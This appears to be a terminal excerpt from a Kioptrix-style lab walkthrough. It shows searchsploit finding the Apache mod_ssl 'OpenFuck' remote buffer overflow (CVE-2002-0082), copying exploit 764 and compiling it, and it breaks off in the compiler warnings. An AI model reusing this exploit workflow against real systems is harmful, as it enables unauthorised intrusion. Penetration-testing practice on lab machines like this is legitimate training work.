 ┌──(kali㉿kali)-[~/kiopetrix1]
└─$ searchsploit apache mod_ssl 1.3
Exploit Title | Path
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow | unix/remote/21671.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) | unix/remote/764.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2) | unix/remote/47080.c
Shellcodes: No Results
Papers: No Results
┌──(kali㉿kali)-[~/kiopetrix1]
└─$ searchsploit -m 764
Exploit: Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1)
URL: https://www.exploit-db.com/exploits/764
Path: /usr/share/exploitdb/exploits/unix/remote/764.c
Codes: CVE-2002-0082, OSVDB-857
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/kiopetrix1/764.c
┌──(kali㉿kali)-[~/kiopetrix1]
└─$ gcc openfuck.c -o openfuck -lcrypto -lssl
openfuck.c: In function ‘read_ssl_packet’:
openfuck.c:534:17: warning: ‘RC4’ is deprecated: Since OpenSSL 3.0 [-Wdeprecated-declarations]
534 | RC4(ssl->rc4_read_key, rec_len, buf, buf);
| ^~~
Just warnings
In file included from openfuck.c:26:
/usr/include/openssl/rc4.h:37:28: note: declared here
37 | OSSL_DEPRECATEDIN_3_0 void RC4(RC4_KEY *key, size_t len,
| ^~~
openfuck.c: In function ‘send_ssl_packet’: